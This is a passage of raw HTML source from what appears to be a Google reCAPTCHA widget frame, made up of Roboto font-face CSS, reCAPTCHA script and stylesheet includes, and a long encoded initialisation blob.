  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="yGpF4zeHK5Q3S51159VtBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="yGpF4zeHK5Q3S51159VtBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yGpF4zeHK5Q3S51159VtBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dow83w4XCtQEEPcOvwq9Cw4DDucOOw5zCosK9D8Oqw4fDnWkfw5Fzw4B8DsK6JMKAwpAVXsOTwoo1wq4BSMOyw4Y4FznDqcOOwp8Vw6YiTMK0McOIwrrCpcOyWR1NSD/CuTjCpzbDnMKfWMO9wp7CicO1BAIjDQ/CnyMIFzZ0MsKAw5s7wrQnRWIeJsOCwoooR8OzwqhNXsOqw5Ynw6nCgy7ChBpeKMKywpLCs8Kyw47DucOsw5/[base64]/CgcOtHsKvY8KFwoDCoz7CocKsdMKaI0Y1w6DDusKiw44SOcKQw4fCtS/DrMKWM8KKw7Bsw73CjsOmwrzClREcw5Qow6vDk8O6NMKXw4bCv8KuccO1KAJaw6ZZwpxjwoXDiDTCn8OsNz0ew4LDmcKqdAoLw4DCu8OPw4AqwrrDg8OGw4zDo116e3PChBcAwrzDrsOiEQ/CpcOORcKVHMOmwrrDoBF3wrjCkHY2HWfDg8O0eVt5dR94wrNBw5NNIMKWesKdTzsIKgrDqMKGRxczwoE/w7t0HMOHakM8wqbDvTxAw5bCu2JUwpHCusKTZC1mT2cWDx0VwrrDkMO+wrZ4wojDiUbDssKYJMKXI0PDj8KOd8KAwobCiCDCr8OKQ8KFdn/CqTLDusOsJBzCsDvDs8K0f8KtJ2gFflZrNmnCgMK+w78wwqVfBBFrw5rCq8KKw4bDi8KKw4PCgg0ZOcOBARfDgAZhw5HCgcOPbsOpwqfDqTHDpcKRwqRLD8KlwqfDiMONeSg1a8KUw6/Ch3kYbXlAw4zDgsK1w6cIcQrCocKvw6nDgsKMwrXCij0sw6tow4rDjQzDvMObSG9FHkUFw6tiVcKvw5t4fmzDo8K0w5/[base64]/[base64]/cMOQTkjCtC7Dj3vChcK7T2fDkMKjd8ODw6BpS102aB/Cv8OCSi/DsUI7IWhvJVbCjF7DvMKqPMOLCMKDEVfCuDXCqBfDiVcRw7kOGsKVRsOvw6/[base64]/DpMOLScKGwr4zwrbDuTHDgyRIHi5nE1XDgMOcN0nDnMKWDMK1K014GcK2w4RUasKxw4JHw7vCsz3CicKzeEvCpjDDiXrDrsKuw7RVb8KlwrDDmcOiGcOmwobDrcKfwqN2wp/DmcOBHg8Yw6HDul48SSHCisOhO8ORFCshaMKxOsKNY2U2w6gtERDCgj3DjX/Cv8OFB8OeBMK9w5JGXWpRw51yPcONLi8IXRTCgcOAw5EFPExswo13wpXDjTvDhcOew5bDll0WEzsZYm8lw4JDwqN7w64jJ8O9ccOkUsKdcX4HLSHCn2I0esOvSRYhw5bCoRtRw7HDuUDCijfDn8KCwp7DocO7JsOGEMOtHnLCsWvCt8OywrPDpsKsIC/[base64]/[base64]/Dn8OJVmhkw4TDqMK3wolDw4rCrDnCq8Kmw5RIwrBEw4rCqMO/w7U7UD3CijxhwokDw7LDu8Owwq0LNF1UwpUrw5DDjBPCuMOEw4Q9w6ZSwrUfdcO8wp7Cnn81wo0dKkMSwpvDoQnCqlV8w5kmwonCjgLDsUXDgsOWw4oGMcOuw7HDqgohY8KDw6UAw6c2V8KtUsOxw7E0KmAEwq4sw4EJLClUw60jw7RSwrgnw5IxIjooGClcw59cHRU/ZcOlVDXCmn9xDRxbw7sHPsKfcwzCo2zDvkIrVm3DscODwp0kYyvCp1bDnjLDv8K8B8K+cMO2wrglH8OCfcOQw5l+wq7CkVRUwqxeFcOawrzCgsOaWcOTJsOMRk/DucKwb8O7wpRnwopyKEQAd8Krwq7ClWbDqHvDsGbDi8OAwoVZwoBTw5HChVJ2FF5zw7RhTjPDqSseT1fChzTCv1p2CRgAWl/CoMOjesObK8OHw63CgWPDnsOdGcKZw7tXSMKmZXvCmMO9MGkwIMKaMWvDvMOkfw3Cj8O/w5/DicO6J8KDM8KFdn11GXLDtcKvIVnCrsK3w6PCosOcTz/CmSs+J8KvHW7Cl8O2w7YuAcKcw4gyUMKaBMKQwqvDmMKuwqDCvMOmw4FWb8KOwr08NDMNwprCscOAMRxcRFdqwokhwoZHV8KzUMK6w7pWJcKawo0zw5V4wonDoUM/w6JAw60pMVI/[base64]/Do8K6IMO7woFqdSYlKcO1wo7Dng3ChEAUH8O7w7jDhsOkwoXDkcK7JMK/w4vDvQ3Dp8OtwpbDuEA3CMO8wpJywqA1wpBfwpgWw6kowqVBXHp8G8KAXsKHw69OV8KawqfDtMKqw5bDusKgFsOuKgHDl8OCVSlCAcO6exzDj8O5f8KRNFljWcOMJyYTwoDDhGR7C8K5w64fw4rCnMKMwr/Ch8KWw57DpDHCqFXCi8KdIihdZy8sw5XCtVLDigXCg33CrcK9w7o8woc5w6RIWUhqUkbChgQowqxQwphSw53DkyTDnSvDuMK5E05Yw4fDusODw4fCgwTCqsKzecOIw4BkwpgMRGpxfsKqw6fDosOwwoTCp8KuE8OxVTnCijNywrjCksOEOsK7wpFmwpwGMsOUw6wmRH/CnMOfwq5aRsKTOhbClsO7Rg8Gc145TnXCuWJPN0jDrsOCAU17esOCVcK3w7bCjEfDnMO1w4EKw7bCmzbCo8KPGUzCjcOdWMOTCybDt1jCgRJRwoxOw4V4wqrClGDDi8O4W3TCrMOfP0rDvQPCj0ECw77Dnxx6wqMBw6rCk2Enwpg/RsKAKMKhwo7DmhU4w53Cs8KcIMKiwq5pwroawqnCvTkrGVbCnVbDrsOww4TCpU3Cs2xoZx0tJMKswrNnw5LDjsKfwo7DlQ3CjiIMwqQ5eMKNwrvDmcO3w7HCrRgtwoNYMcKbwojCmcOjfWE+woYnD8OvesOkw58mZBzDgms7w47Cv8OaU3Q/[base64]/[base64]/wpDDpVhDai91wpYMw54OH2kIaMORw7kxdl/[base64]/w4rCvnl0wrgCwoE3wq0/ecKKK8K/[base64]/Cu1PDmRLDgUpibMO1an10O8KtwoTCiMKnYGPCqQPDkDLCjsK/w7lWwpQ9Z8OFw4nDssOTw6odwqtBOMOgIGh5wokGVFrCksO9D8O8w4XCoXE4MQXDiSjDkcKXw5DCjcOWwq7DqS8Ww53DjFzCmsOkw69MwrnCkQEOcsKqHMK/[base64]/Drm4Pw4jCuWUrw7PDsh9uwoZFw5/CiRzDuURrVMKMwo4dacOTX8KYRcKAwpcsw5rCtjnCoMOaT3w9FwvDuU/CrGREwqJ8RcODKn5dQ8OtwqvDgEJvwqVkwpfDgAFow5DDhWsJUjXCnsKTwqxiW8OUw6rCnsOOwrp/[base64]/CpMKHbsOQw6vDrwhTwpFFwptPKwXCpsOnBcKrwpBPFBN9PRNGIsKlJBVfFgPDjyZbPk5lw47CkTLCjMKSw7DCh8OXw7Yhei3ChMK+w7cKWB/DjsOdQjtfwqIgQkBrNcOxw5bDm8Kvw7Vfw7QgQxPCiEd/GsKMw417ZMKuwqcZwp1wSMKywoQvNSskw6dsQsK+w5dcwr3CjcKqBGzCuMKgRQklw4p4w4ERXgvCnMOMK1HDmQgXChwcYAA0w5VtShbDnT/[base64]/w5TDrX/CsngSFsKTSgjDt8OoYiTDnATCqsK+YRope8KuwoPDsVwqwqvCusODeMOiw4HCmcOawqJYw7bDp8KBQhLCmBlXw6jDusKYw4VHfF/DkMKeZMOEw7VATcO6w53ChcOyw4rCgsOFEsOlwpvDn8KAajACShZoPWwLwqU8ShxJC3EyUcKIAMOFSFrDocOBSxg/w6bDuDHCpcKxBcOvJMOLwoLCh20NXQ4WwosXFMKiwo4aC8ONwobDoVLCt3cqw5DCjjtZw7VodU9sw4DDhsOTOXrCqMKePcOnMMKoc8Opw7PCqlvDlcKzNsO7Kl/Dsi3Cv8O7w6zChz9rSMO4wotpN15Te0HCnlE/b8Kzw7EFwqxBbBPCv2LCgkQDwrtzw5nDosOLw5nDgcOjHSJfwp84eMKdOXMRCQzCqWdPdhtTwo8oWkdKXk1/[base64]/DlsO9SsKvbMKlQ8K0GsObw6nDhFbCg3jDkE9cMsKEZ8KaN8Obw61edQF5w5ZbfnhmWsOxaB5MLMKUUEcaw6zCqUsea0hTbcOPwpseFWTCsMOBUsKFw6fDmTszQ8Oow74CdcO9GBhfwptRZC/DgsOVS8OBwrHDggvDrxI+w5RFcMKswrnCtG5eRsO1wolpEcKQwpNCw7DCrcKmEWPCocK8WwXDghEZwqkZFsKZQsOZS8KwwrQYw7nCnwVtw6oaw4Y4w5gFwp5uWsK9HXVKwr5+woRHCmzCosOZw6rCpyM+w6cOUMKgw4/DucKBdx9Rw4rCgWrCiTzDrMKheTAvwrTCoUwGw6fCoT8LY2rDkcKAwpkzwrfCp8OIwpYFwqkGRMO1w6XCi1DCuMOCwqHChsORwpZHwokqKjHCmDVRwpZGw701CSDCszAuR8ObYhRkXXnChsKAwqfCmiLDqcKKw6QHOMKUPcO/wpAHw4vCmcKccMORwrgZw68YwosaXCDCvXxAwrpTwoxuw6HDpMO9CsOSwpHDrhYGw64nbMOdXRHCtQBTw4MZfUdmw7/Ds0QCZMKXNcO3fcOxUsOWbmXDtQLDmsKdQMKCCinDslDDh8K7SMO0w4dpAsKJfcK7woTDp8OiwphMfMOCwpjCvjrDh8OVwo/Dr8OEAk4PHwrDv2bDgQZQFcORNlDDiMKBw4I5DCs7wp3CqMKScxHCgFxGwrbCjzhKZcOtQ8OHw5NSw5JWSBAtwofCvy3CucKYBlkzfwEZHWDCssOFXjvDlW/[base64]/[base64]/Ch2djHzUbwoXDuMOEw78+VFhWciTDhS8wJcKuwp0ew4XDmMKgw4/DhMO8wqQ3w40HSsOZwrwDw4VrA8Okw5bCokHCj8OGw5PDiMKcTMKhdcKMwo55CsKUb8OzXCbChMKCw5bCvy3CuMOJw5AkwqfClcOIwoDCi2opw7DCnMOMR8KFZMOdesOTFcODw7x1w4fChcOAw6HCnsOBw4bDo8OaZ8K6wpZ9w5VyPcONw6U2wpvDiwQGHWIJw7B/w758FyVaQ8OAwqjCsMKiw7bCnw/DgRkhHMOZfcOEa8O6w6zCgMOeUgvDpVR7IXHDk8OaN8OUGz5YK8OPNQ/Dk8ONBsK+wojCs8OsNcKOw6/[base64]/VTfChcOPYcKkQkpyw7vCvwshJcO7KgNrwq/Dp8ORFnnCjcKxw4dzAMKdd8OxwodDw6x4cMOCw4EGOQ5adwxyaETChsKvD8KgPl7DtMKcM8KBXFwiwpzCocKGccOdfxXDq8Oow7YHJcKow5BGw4YccTtUCMO/[base64]/[base64]/[base64]/ecOBQMKXwqjChsOXw7lVwonCjMK+woZZTcOXMcOCL8Owwo96wpvCi8O+w6DCsMOiwrEgOE3Cv1DCv8O0f0LClMKWw73Dtj7DnGrCnMKFwoJ8BMKrUsOkw7vDmyTDsDBFwoLDm8KNZcOjw5rDosO5w4JhBMOfw7/DksOoK8KDwrZeN8KOXSfDr8Kbw4jDnxcfw6PDssKneF/CtVHCosKbw61Gw68KFMKVw7tWeMO5eS7CisKLQQ7CrELDlANVSMOvbA3Dr07Cp3HCoS3CgGTCo1QOUcKvesKBwp/DrMO0wpzDnivDqFfCrmDCqMK5woMtMQvDtjTCpwXCiMKtGMOtw5tywoU3AMK8cnQvw4xZSwV1wqPCncKnGMKNFSnDumXCtcOVwqHCkyoew4fDjnrDvXQtHE7Dq1gkYjXDncOEK8KGw686w5gtw78uSx1jCnHCg8KywrDDpz1nwqfCtT/[base64]/M8Kjw64Dwr8EAGV6dzRaX8KVfG/DkcKTUMK/QsKww6wlw6lUGiAQPcOawojDmXwnBMOcwqbDsMOOw7rCmSoUwq/DgG1Nw7ppwoFQw5DCvcOtw68bKcKpLUFOTTPCnXxwwpJ/ewJIw5vDj8K+w5DCgSAaw6zDo8KXMx3ChMKlw4vDuMOgwoHCj1jDhMONSsOBG8KWwoTCiMKZwrvCn8O2wofDlsKTwoBLe1IPwrTDiWDChzVUQcKgV8KTwrzCt8Opw6czwqDCncKvwp0rSzBrIQ9Nw6R0w4HDm8OYZcKJHS/DicKKwoPCg8O4LMOgAsOCMcKEQcKPZCPDhQDDvy3Dk2LCksOFFhHDtlDCkcKBw44swp7DvVB1wqPDhMKCYsKjSlpIdH10w4ghb8OZwqDDqlFGK8KvwrwGw7cEPSPCkUFnUGx/MDrCtT9rfyLDvQTDnkNOw6/Cj25jw7DClcKTX1l4wqTCisKaw7Rjw48yw5FYUcORwqLChzDDqgLCoDtlw47Dl3zDr8KNwoNQwoVqQMKbw7TCsMOtwqNBw79Ww7DDsh3CshtsdmrDjMOTw7rDg8K+J8OowrzDp3TDgMKtXcKCPSx8w4PCo8KLYnMjMMKHVG5Fwq5/wpwvwqI7bMKqHXzCp8KBw5Y0TMO8TxVZwrI9w53CrkB/fcO4UGjCgcOdaUHCk8OBTztPwpQXw6kgcsOqw73CusODf8OpczdYw7rCmcKCwq5QNsKTw4g4w6nDrSAnQsO2XRfDo8K1WzHDilfCi1nCnMK2wqLCvMK8DTDCvcOqJRA5wqMjCmRmw7EbFlzCvx7CqB4KMcOYdcKgw4LDpl/[base64]/CvsOFeizCscOrcF/CinQ7woEVw75jwocdwr0swpIuNFnDlUjDi8KJLBwQDj7Cu8K9wr0uKXfCq8OnZiHCiDbDgcKIFcOgOMOuDsKaw4wRwrzDgmrCrhbDr0kxwq/Cg8KCfzpaw5MpbMOhWsOsw4csFMOoNxwWbjcew5QmMV/DkhzCv8O1R3vDpMO4wpjDiMKvAQYlwpDCusOvw5XCu3nCpxYOYBBIIcKuHMOyLsO6TMK5wrwEw6bCs8OQLMK1QDnCiC4YwrAyd8KRwoLDucKzwpACwp1/[base64]/[base64]/CjcOKw6wdwrkGO1PDtsOLJwU2wrbCkRfCsELDqm0dKyxPwpXDsHgsDV3CiVPDlsOfLSh4w7smFQpnL8KeVcK7YGrCn1LClcO9w6Q5w5t4a3Vcw54Qw5rCvR3DrmkaNcOuJ3gHwqZOZ8KnO8Onw6vDqGtNwrVvw4zChVXDjWPDpsO7BwPDlzvCp1pNw6oMQC/DkcKKwq4AFsOtw5fDmm/DsnrCkwNse8OnL8OGc8O2WAIpNCZXwoN7w4/[base64]/CusKAw7jCh8K/w50IHMORwr7DlybDlcOQR8OsNjfCu8OeVDLCqcKew4lrwpXCmcOrwqMeERvCqcKdQh04w4XCnyYZw4LDjzRbbVcOw5tMwr5oZMO9I1XCpF/Dp8ObwpvCsw1lw4PDgMKRw6jCmMOffMORcGjCicK2wp3CgsOhw75Ew6TCpn4lKFR3w6rCvsKMIipjD8K8w7pAfhnCr8OrMHbCq1oXwqwLwpNAw7J8DRUew5nDqcKYbhLDpzQawr/Co1dZVsKNw7TCqMKRw4ZHw6cpUsOnCnPCpDbDohAmNsKjwqADw5rDtXBlwqxHFcKvw6bChsK9VT/CvVpIwozCkURuw616akLDuHjCnMKQw4LChm/CmyPDjAxlVsOmwprCicKWw5rCgDoGw7/DgsOWbg3DhcO5w47CjsOATgghwpTCkSogEFYHw7bDncOewpTCkEpGClzDjhnDl8K/AsKcE1Rmw6jCqcKZK8KewrNJw59mwqLCsWjDrWodblvDvcKPesK0w5g/w5XDrFzDglgVw6nCrX7CvcKJOV0+RwtEchvDnn54wpXDimrDssOTw5HDqgrDgsO/ZcKMwqLCnMO2JcOaATzDqW4CasOhZGDDocO0a8KgCsK4w53CrMK8wo1KwrjCjE3DiSJrI2x0Q0HDqWXDnsOJYcOiw4rCpMKdwrnCpMO4wppJV3BFAid2XX01OcO5wrnChwrDiF4wwqJHw4/DmMKuw5spw7zCrsKUXyUzw70lZcKlXyTDnsOFCMKmaStEw4fDmxHDucKNTGYsLsOJwrXDkD8lwrTDgcOVw4l+w6fCvDtfFsKSSMOdPzLDisKxQlBaw54eWMO/EmDDqXtvw6E+wpQ3wpF0by7Ck2/Cp1/DqSbDmlDCm8OrNCF5VD46wqnDmnkxw5jCtMOJw7pDwo/CtcK8Tm49wrFowoFyI8KUIEzDl0jDksKlOXNANRHCkcKTeH/CgF8jwpw8w5oVNRcIP3/[base64]/w4EMwocVw63DuWzCocO0wqTCq0jDpcKEC1s9woU/wpVqS8KZwrcWcMK2w5rDlHrDmnbDpQ4Lw7VywrjDgxzDtMKPUcOew7TCjMKuw5NIEzDDn1NFwo0rw4xWwpw3wrlCHcKBQD7DqMOWwprCgsK4dT8XwoRSXi5bw7LDuVXCsFMZYsOTIHPDpU3DjcK4wozDmSgXworCj8OWw6wMQ8KcwqHDjDjDm0/[base64]/[base64]/V2FkPgzCvhUBW197wonCqnIjLW3DgQrDhsKvKcOAdHzDn05wMsKNwpPCoSoew6/[base64]/[base64]/[base64]/[base64]/[base64]/wo7CsCp+woRZwpA+w5fCh8OFHzXCkkPDuMKvRSVPwoJPwq1tFcKTWgY+wpzCpMObw70XLAcTZsKqXsO/c8KJfmcqw7JfwqdKZ8KuJMO0IMOXI8OVw6powoLDssK9w6fDt1cwJcO0w5siw6/CksK9wpJlwqdHKQpuXsOIwq4zw5NZDQzDn3PDq8OtbjXDl8OAwp3CsyLDjxhsYmYcNBfCn2vCocK/[base64]/VMKiw7A9w6gsLsO2w5p3w6MFwp/Dsw3CosKWw6cCDgtvw4NwOgPDjz7ClFRbdBhGw6cJP0hYw4kbPMO0NMKjwo7DrE/[base64]/Cq8KRPGlTwpQ3Wx/CmW7DsR/CocK0LipIwrLDplHClcOhw7vCn8KxCSBLW8OWwpLCnQzDsMKIM01Gw6FGwqnDg1jCtCQxC8Orw4XCk8O7M1XDh8OBYBnCr8KQEDrCgsOvf3vCpz0qAsK7asOvwr/[base64]/wr/ChRt6wqchHD/DqcOYX8OdMcKzR8Kew7/[base64]/[base64]/Dt3PCusKaw4PDg8OmdMKSGCwUB8O2cElDbnEgw4ddw4nDtx/CllnDmcOKMBvDpw/CicKdI8KLwqnClcOuw4QNw7DCuXbCrWEySzgEw7HDki3DhcObw4zCvMKidMO3w7UyHBpqwrknGVl4Pz4TPcOoODXDmcK6bBIkwqQIwpHDpcKzTsO4RiXClDltwrMWIF7CqWQBdsKEwrPDqEfCsEFneMO6dUxfw5fDg34gw6U0CMKcwoLCmMONKMObwp/Cu3TCqDQBw5FqwpTDjMO6wrJ9L8K/w5bDjcOVw6E2O8KyS8O5MX/Cnz7CrcKNw7VoScO2OMK3w68yGsKGw5HCkVYAw7vCkg/DqwY+OgZQwrYJV8Kgwq/DmHjCisKVwrbDsFVfFsKGHsK7DnjDqCHCmB8sDB3DtHhCHcOHJQ3DosO6wrNcSFjCkTrDlhXCnMOUPMKBJ8Ktw6TDlMOCwroFD0B1wp3CnMOpDsO9ADYnw64dw4/CkyBfw6LCv8K/w7jCusK0w40DFxpDAcOURcKcw6vCoMOPKS3DjsKCw6peccKNwplbwqsZw5fCrcKKCsOyKD5aasKvNBHDjsKCBFlXwpZIwrhacMOoQcKpPElvw71AwrjCiMKNZjbDg8KqwrvDqXotAsODeTQcPcOdFzvCi8O4e8KBecKBIlXCh3fCl8KwZ1gxSApSwpU/bTR2w7fChQXClDHDkFTCuQVuHMOdHHIAw4FywpPDqMKGw7DDnsKvZRd5w5bDoAJ4w59VRhZ+dGbChBLCtlDCsMKQwoEhw4HDv8OzwqZHJTsPeMOAw6/CvAbDt17CvcO6JcKgwqvCiXbCmcKkPMKFw6xOBjoKIMOZw6dwDQjDkcOIFMKYw5/Dum5uRA7CtWQOwroaw6HDqxPCiSERwobDn8Khw4MfwpvCl1M0NMOYdEUHwrt5QcK7cAXCmcKIf1XDsFMiwpxvfcKjOMOEw55nUMKuXCPDm3Jxwr4uwrt/CT1EC8OkSsKSwqgSccOfXcK4flN1w7fDixzDjsOMwphsDTgkdClEw7vClMObw6HCosOGbDLDl09necK+w68TI8Ofw5XCtEodw6LCtMOVQHpewqgBSsO4M8Krw4ZXMUrDpGBeNcO7Ag/CjsKoB8KNS3bDnnfDlcOpdwtWw5VcwqvCkjbChhHCvQ/Cm8OSwpXDssKgPsKMw41jVMO7w5QzwqY1VsOsHzfCkgAiwovDv8KSw6/[base64]/esO1HsKHwq0fwpDDnsO5J8K+Ui7Dg8K9w5LCksKpwoIwDMKgw6TCpzxRB8OHwpJ9T0xoasOEwrduIx4swrkuwoQpwqnDpcKxw5dHw59zw4zCsDxSd8KZw5/[base64]/CocOWw4d1w7bCmBvCiV5Yw5XCsMKPwq7DmMK1wq/[base64]/CVXDqXISX1/[base64]/CqMOzFzYdf8OlEQHDj1LCnyVKDxMzwoJmwpjCoizDuiLDtX12wpXClEjDh3BuwoQQwoHCsgzDkcKcw4A+Dm41L8KZw43CjsKVw7PCjMO6wofCuUkJX8OIw4dGw7TDgcK3IUtbwr/Dp1EjIcKUw6DCt8KCBsOMwrU/[base64]/[base64]/[base64]/DucKYJjjCvn/DjsKcOsOQw4/DlkE1wq3DnMO7wozDl8O